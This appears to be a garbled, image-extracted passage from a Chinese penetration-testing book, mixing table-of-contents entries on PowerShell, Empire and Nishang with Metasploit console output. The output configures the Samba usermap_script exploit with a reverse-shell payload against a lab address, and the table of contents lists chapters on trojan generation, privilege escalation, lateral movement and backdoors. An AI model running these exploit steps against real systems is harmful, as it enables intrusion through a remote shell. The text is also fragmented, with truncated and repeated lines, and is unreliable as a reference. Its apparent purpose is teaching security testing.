 6.1 PowerShell 技术 280
msf5 exploit(multi/samba/usermap_script) > set PAYLOAD  cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.172.134
RHOST => 192.168.172.134
msf5 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS  192.168.172.134  yes       The target address range or CIDR identifier
RPORT   445              yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
285
6.2.2 PowerSplo... 287
6.2.4 PowerUp... 307
6.3 Empire 310
6.3.1 Empire 简... 310
6.3.2 Empire 的... 311
6.3.3 设置监听 312
6.3.4 生成木马 315
6.3.6 信息收集 329
6.3.7 权限提升 338
6.3.8 横向渗透 343
6.3.9 后门 349
6.3.10 Empire ... 352
6.4 Nishang 353
6.4.1 Nishang 简... 353
6.4.2 Nishang 模... 357
msf exploit(usermap_script)
设置发动攻击主机IP地
msf exploit(usermap_script)
设置完可以使用如图5-
msf exploit(usermap_script) > show
Module options (exploit/multi/samba
Name     Current Setting  Required
----     ---------------  --------
RHOST  192.168.172.134  yes
RPORT  445              yes
Payload options (cmd/unix/reverse):
Name   Current Setting  Required
----   ---------------  --------
LHOST  192.168.172.136  yes
LPORT  4444             yes